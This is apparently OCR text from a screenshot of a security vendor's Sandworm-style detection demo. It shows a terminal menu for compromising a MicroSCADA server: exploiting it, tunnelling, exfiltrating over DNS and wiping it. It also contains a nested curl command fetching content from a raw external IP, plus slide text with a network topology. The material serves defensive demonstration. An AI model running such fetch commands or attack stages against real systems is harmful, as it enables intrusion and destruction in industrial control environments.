 lumu@lumu-Vostro-15-7510: ~/Documents/Ope...
Compromising Microscada Server
[attacker@kali]#curl $(curl -s "http://176.119.195.115/artifacts.
iso")
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 5
Exfiltrating Microscada Server Info
..................DNS Tunneling..................................
..
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7): 6
Wiping Server Information
/////////////////////////////////////////////
Please select an option:
1. Stage 1 - Exploit Server
2. Stage 2 - Implant Tunnel
3. Stage 3 - Scan Internal Network
4. Stage 4 - Download Artifacts
5. Stage 5 - Information exfiltration
6. Stage 6 - Wipe MicroScada Server
7. Close Scada Incidents
8. Quit
Enter option number (1-7):
Lumu
SandWorm Detection Sc
docs.google.com/presentation/d/1s1YB4qDPXzq9c1pNIbw7uZIQLOPb8kbPq0TRsC6o9nY/edit#slide=id.g2a7a6a3731b_0_0
M
LUMU
Intel
Courses
AI
Inicio
All Bookmarks
Scenario Topology
7. Exfiltrate config files
8. Wipe server information
Microscada
Server
:53
DMZ
LAN
10.30.1.10
DNS tunnel
DNS tunnel
Attacker
Firewall
Public IP
address
10.30.1.100
Scada
Environment
Lumu Virtual
Appliance
LUMU